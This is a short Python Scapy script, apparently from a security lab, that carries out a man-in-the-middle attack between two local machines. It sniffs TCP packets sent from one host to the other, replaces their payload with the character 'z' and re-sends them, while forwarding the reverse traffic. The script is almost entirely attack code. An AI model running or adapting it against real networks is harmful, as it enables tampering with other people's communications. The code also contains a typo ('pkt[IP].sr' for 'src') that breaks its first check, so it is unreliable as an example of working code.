 #!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.8"
VM_B_IP = "10.0.2.9"
MAC = "08:00:27:32:83:13"
def spoof_pkt(pkt):
    if pkt[IP].sr == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload and pkt[Ether].dst == MAC:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        del(newpkt[TCP].payload)
        olddata = pkt[TCP].payload.load # Get the original payload data
        newdata = 'z'
        send(newpkt/newdata)
    elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
        send(pkt[IP]) # Forward the original packet
pkt = sniff(filter='tcp and host 10.0.2.8',prn=spoof_pkt)